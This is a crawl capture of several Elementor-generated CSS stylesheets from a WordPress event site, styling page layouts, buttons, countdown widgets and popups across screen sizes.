.elementor-element.elementor-element-6d46571 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-6d46571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-6d46571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-ef6fccd{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:30px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:hover svg, .elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-30406 .elementor-element.elementor-element-ab4ce62{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-30406 .elementor-element.elementor-element-59d20063{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30406 .elementor-element.elementor-element-5cf01d17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-5cf01d17{text-align:left;}@media(min-width:768px){.elementor-30406 .elementor-element.elementor-element-bc1b57f{width:70%;}.elementor-30406 .elementor-element.elementor-element-7656d0d{width:30%;}}@media(max-width:1215px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:70vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:100%;max-width:100%;}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e{margin-top:-112px;margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-element-3480260{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30406 .elementor-element.elementor-element-4946b73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-4946b73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30406 .elementor-element.elementor-element-eca0fba{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-30406 .elementor-element.elementor-element-eca0fba .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30406 .elementor-element.elementor-element-59d20063{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-30406 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-59d20063 */.elementor-30406 .elementor-element.elementor-element-59d20063 h3.event-title {
    display: none;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta.event-date {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 a.event-read-more.button {
    display: none;
}
.elementor-30406 .elementor-element.elementor-element-59d20063 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-30406 .elementor-element.elementor-element-59d20063 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 585
content:
.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758
body_size: 1763
content:
.elementor-30838 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-30838 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-30838 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-30838 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-30838 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30838 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-30838 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-0db4dd4, .elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-30838 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-30838 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-30838 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-30838 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-30838 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-30838 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-30838 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-30838 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-30838 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3, .elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-30838 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30838 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30838 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-30838 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-30838 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-30838 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-30838 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-30838 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30838 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-30838 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-30838{justify-content:center;}#elementor-popup-modal-30838 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-30838 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-30838 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-30838 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714
body_size: 966
content:
